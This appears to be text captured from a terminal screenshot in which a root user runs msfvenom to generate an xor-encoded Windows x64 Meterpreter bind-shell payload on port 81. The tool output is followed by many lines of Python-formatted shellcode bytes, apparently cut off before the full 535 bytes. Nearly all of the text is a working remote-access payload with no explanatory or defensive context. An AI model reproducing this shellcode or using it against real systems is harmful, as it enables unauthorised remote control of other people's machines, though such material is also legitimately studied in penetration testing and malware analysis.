 root@nine: ~
⌥⌘1
root@nine:~# msfvenom -p msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=81 -b '\x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x99\x33\x42\x7e\x71\xf2\x3d"
buf += b"\x70\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x65\x7b\xc3\x9a\x81\x0d\xc2\x8f\x71\xff\x42\x7e\x71"
buf += b"\xb3\x6c\x31\xc9\x61\x13\x28\x39\xc3\xef\x15\xd1\xb8"
buf += b"\x10\x1e\x39\x79\x6f\x68\xd1\xb8\x10\x5e\x39\x79\x4f"
buf += b"\x20\xd1\x3c\xf5\x34\x3b\xbf\x0c\xb9\xd1\x02\x82\xd2"
buf += b"\x4d\x93\x41\x72\xb5\x13\x03\xbf\xb8\xff\x7c\x71\x58"
buf += b"\xd1\xaf\x2c\x30\xa3\x75\xfb\xcb\x13\xc9\x3c\x4d\xba"
buf += b"\x3c\xa0\xff\xb2\x3a\x66\x7a\xf0\x32\xf5\xeb\x33\x42"
buf += b"\x7e\xfa\x72\xb5\x70\x99\x33\x0a\xfb\xb1\x86\x5a\x38"
buf += b"\x98\xe3\x12\xf5\x39\xea\x79\xfb\xd9\x13\x0b\x7f\xa1"
buf += b"\x11\x6b\x38\x66\xfa\x03\xf5\x45\x7a\x75\x71\x4f\x7e"
buf += b"\x73\xb7\x39\xc3\xfd\xdc\xd8\xf2\x8b\x73\x30\xf3\xfc"
buf += b"\x48\x79\x46\xb3\x32\x72\xbe\x19\x78\xdc\x0a\x93\x0b"
buf += b"\xa9\xaa\x79\xfb\xd9\x17\x0b\x7f\xa1\x94\x7c\xfb\x95"
buf += b"\x7b\x06\xf5\x31\xee\x74\x71\x49\x72\xc9\x7a\xf9\xba"
buf += b"\x3c\xa0\xd8\x6b\x03\x26\x2f\xab\x67\x31\xc1\x72\x1b"
buf += b"\x3f\x2b\xba\xbe\x9c\xb9\x72\x10\x81\x91\xaa\x7c\x29"
buf += b"\xc3\x7b\xc9\x6c\x98\xb9\xc2\x8f\x66\x6e\x0b\xc0\x06"
buf += b"\x81\x0f\x2f\xaa\x01\x42\x7e\x30\xa4\x74\xf9\x7f\x7b"
buf += b"\xc3\x92\xd1\xf3\x3d\x70\xd0\xba\xa7\x36\x40\x32\x6d"
buf += b"\x20\xd0\xf4\x86\x7c\x71\xf2\x6c\x31\xcd\x7a\xcb\x9a"
buf += b"\x3d\x7b\xcc\x31\x23\x7f\x35\x58\x76\x0d\xe8\x3c\x10"
buf += b"\xd9\x2a\x7f\x70\xf2\x3d\x29\xd8\x89\x6b\xfe\x1a\xf2"
buf += b"\xc2\xa5\xf3\x31\x1b\x2e\x21\xbf\x0c\xb9\xd4\x02\x82"
buf += b"\x36\x8e\x32\x75\xf9\x5b\x72\xf8\x94\x7e\x2d\xdd\x8f"
buf += b"\x4c\x7b\xcb\xb9\x1b\xe2\x7c\x28\xd5\xba\xa0\x36\xf8"
buf += b"\x0b\x7c\xca\x5b\xe8\x75\x19\x8e\x27\x75\x41\x4b\x7b"